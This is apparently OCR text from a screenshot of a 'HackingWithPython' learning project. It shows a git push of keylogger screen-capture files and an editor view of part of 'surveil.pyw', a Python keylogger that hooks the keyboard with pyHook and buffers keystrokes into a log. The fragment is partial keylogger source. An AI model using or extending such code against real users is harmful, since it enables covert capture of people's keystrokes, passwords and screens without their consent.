 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==8:
99 buffer += "<BACKSPACE>"
100 elif event.KeyID==9:
101 buffer += "<TAB>"
102 elif event.KeyID==13:
103 buffer += "<ENTER>\n"
104 elif event.KeyID==187:
105 buffer += "="
106 elif event.KeyID==189:
107 buffer += "-"
108 elif event.KeyID==190:
109 buffer += "."
110
111 elif event.KeyID==13:
112 buffer += "<ENTER>\n"
113 else:
114 buffer += char
115
116 last_log = datetime.now()
117 return True
118 return False
119
120
121 hm = pyHook.HookManager()
122 hm.KeyDown = keypress
123 hm.HookKeyboard()
Line 112, Column 34; Building
master 35
Tab Size: 4
Python
Type here to search
10:56 PM
1/25/2020
18